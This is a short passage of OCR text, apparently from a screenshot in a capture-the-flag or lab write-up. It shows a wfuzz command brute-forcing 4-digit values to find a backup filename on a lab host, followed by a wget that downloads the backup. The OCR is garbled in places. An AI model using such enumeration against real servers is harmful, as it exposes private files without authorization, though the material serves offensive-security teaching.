
A 10,000-entry wordlist of 4-digit values
bruteforced through wfuzz finds the exact backup
filename in seconds.
brute + unzip
bash
Copy
wfuzz — terminal
$
wfuzz
-c
-w
/usr/share/seclists/Fuzzing/4-digits-0000-
-u
http://10.13.37.11/backups/backup_2023041018FU
-t
100
--hc
404
000005208
:   
200
82458
 L   
808129
 W   
20937179
 Ch   
"5
$
wget
http://10.13.37.11/backups/backup_20230410185207.